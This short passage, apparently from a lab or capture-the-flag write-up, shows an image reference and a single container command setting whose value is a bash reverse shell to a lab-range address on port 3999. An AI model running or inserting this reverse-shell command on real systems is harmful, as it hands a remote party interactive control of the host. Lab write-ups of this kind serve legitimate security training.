 "Cmd": ["/bin/bash","-c","bash -i >& /dev/tcp/10.10.15.x/3999 0>&1"],